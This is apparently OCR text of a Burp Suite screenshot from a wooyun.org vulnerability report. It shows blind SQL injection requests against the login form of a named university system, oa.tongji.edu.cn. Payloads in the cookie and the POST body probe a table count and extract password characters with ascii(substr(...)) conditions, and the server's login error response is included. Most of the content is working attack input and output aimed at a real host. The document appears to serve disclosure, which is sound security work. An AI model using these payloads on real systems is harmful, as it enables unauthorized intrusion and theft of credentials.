 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://oa.tongji.edu.cn:89 ?
Request
Raw Params Headers Hex
loginid=sysadmin%27+and%28select+count%28*%29+from+HrmResource%29%3E21720+and%271%27%3D%271; password=x; rememberme=1;
autologin=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
loginid=sysadmin' and ascii(substr(password,1,1))=57
and'1'='1&password=x&rememberme=1&autologin=1&clienttype=Webclient&clientver=5.0&language=&country=&verify=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</td>
</tr>
<tr>
<td align="center" valign="middle" height="20px">
<div style="width:260px;color:#FF0000;text-align:left;">
错误: 登录密码不正确(102)
</div>
</td>
</tr>
<tr>
<td align="center" valign="top">
<form id="loginform" name="loginform" action="/verifyLogin.do" method="post">
<table style="width:280px;">
<tr>
<td colspan="2">
? < + > Type a search term 0 matches
www.wooyun.org
Done (followed 1 redirection) Length: 4,763 (2,745 millis)